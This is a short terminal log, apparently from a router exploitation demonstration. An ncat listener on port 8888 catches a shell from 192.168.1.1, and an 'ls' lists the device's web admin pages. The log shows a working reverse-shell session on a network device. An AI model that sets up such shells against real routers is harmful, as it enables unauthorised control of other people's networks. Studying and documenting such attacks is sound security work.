 Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 192.168.1.1.
Ncat: Connection from 192.168.1.1:47640.
ls
BT.asp
Diagnostics.asp
P.js
RSTP.asp
Radius.asp
Success.asp
VPN.asp
WEP.asp
WL_WPATable.asp
WPA_Preshared.asp
WPA_Radius.asp
Wireless_Advanced.asp
Wireless_MAC.asp
Wireless_Manual.asp
Wireless_WPS.asp
about.asp
access_gnet.asp
access_m_gnet.asp
access_m_gnet_edit.asp
access_time.asp
adv_prefixes.asp
alert_msg.asp